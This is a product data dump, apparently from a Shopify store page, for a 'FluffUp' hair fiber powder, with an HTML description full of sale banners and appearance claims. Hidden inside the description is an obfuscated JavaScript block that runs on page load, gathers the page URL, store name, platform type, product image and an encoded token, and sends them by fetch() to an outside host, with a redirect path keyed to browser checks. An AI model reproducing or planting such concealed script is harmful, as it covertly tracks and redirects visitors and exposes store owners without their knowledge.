  var current_variant = {"id":46893235667245,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LG60235047C01","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","options":["Black"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8728182784301,"title":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!","handle":"secret-hair-fiber-powder","description":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-04T23:53:32-04:00","created_at":"2023-09-04T23:53:33-04:00","vendor":"blauue","type":"","tags":[],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":1699,"compare_at_price_min":1699,"compare_at_price_max":1699,"compare_at_price_varies":false,"variants":[{"id":46893235667245,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LG60235047C01","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","options":["Black"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235732781,"title":"Dark Brown","option1":"Dark Brown","option2":null,"option3":null,"sku":"LG60235047C02","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Dark Brown","public_title":"Dark Brown","options":["Dark 